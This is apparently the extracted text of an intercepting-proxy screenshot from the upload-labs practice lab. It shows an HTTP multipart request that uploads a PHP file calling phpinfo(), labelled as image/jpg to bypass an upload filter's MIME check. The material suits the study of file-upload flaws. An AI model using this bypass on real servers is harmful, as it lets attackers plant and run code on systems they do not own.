 Request to http://192.168.100.7:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 192.168.100.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------14808501430364
8 Content-Length: 363
9 Referer: http://192.168.100.7/upload-labs/Pass-02/index.php
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------14808501430364
14 Content-Disposition: form-data; name="upload_file"; filename="1.php"
15 Content-Type: image/jpg
16
17 <?php
18
19 // 输出 PHP 配置信息
20
21 phpinfo();
22
23 ?>
24 -----------------------------14808501430364
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 -----------------------------14808501430364--